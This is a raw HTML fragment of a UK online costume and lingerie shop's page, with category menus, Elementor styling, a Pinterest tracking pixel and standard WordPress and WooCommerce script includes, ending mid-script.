				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><style>.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2987"><a href="https://papootz.co.uk/cat/hair-wigs/" role="menuitem" class="">Hair/Wigs</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2834" class="elementor elementor-2834">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-hair-wigs-col-1-container"><ul id="menu-hair-wigs-col-1" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2919"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2918"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2917"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2988"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/" role="menuitem" class="">Womens  Dresses</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2840" class="elementor elementor-2840">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-womens-dresses-col-1-container"><ul id="menu-womens-dresses-col-1" class="menu"><li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/" role="menuitem" class="">Sexy Lingerie</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2841" class="elementor elementor-2841">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-lingerie-col-1-container"><ul id="menu-lingerie-col-1" class="menu"><li id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2923"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
<li id="menu-item-2926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2926"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
<li id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2927"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" role="menuitem" class="">Umbrellas</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://papootz.co.uk/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://papootz.co.uk/contact-us/" role="menuitem" class="">Contact Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://papootz.co.uk/my-account/" role="menuitem" class="">My account</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://papootz.co.uk/wishlist/" role="menuitem" class="">Wishlist</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613198010568', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page69326119d1c39"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613198010568&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://papootz.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://papootz.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://papootz.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://papootz.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://papootz.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}
.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}
.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-kit-2136{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://papootz.co.uk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757604897' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://papootz.co.uk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757604859' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://papootz.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/papootz.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.22"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://papootz.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bbe8cf77b8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://papootz.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/papootz.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.22" id="pinterest-for-woocommerce-save-button-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
